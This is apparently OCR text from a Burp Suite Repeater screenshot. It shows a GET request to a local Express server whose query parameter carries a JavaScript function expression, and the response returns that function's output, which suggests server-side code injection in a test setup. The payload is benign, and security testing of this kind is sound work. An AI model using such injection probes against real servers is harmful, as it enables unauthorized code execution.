 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < | ▼ > | ▼ Target: http://127.0.0.1:8081 ?
Request
Raw Params Headers Hex
1 GET /?test=
secTest=function(){return+"secTest,hello+w
orld"}() HTTP/1.1
2 Host: 127.0.0.1:8081
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/90.0.4430.93 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
? ← → Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 19
5 ETag: W/"13-P9ORBBdUAzdIZ0Cpk5X1mdaB3cw"
6 Date: Mon, 17 May 2021 12:10:54 GMT
7 Connection: close
8
9 secTest,hello world
? ← → Search... 0 matches \n Pretty
Done 219 bytes | 30 millis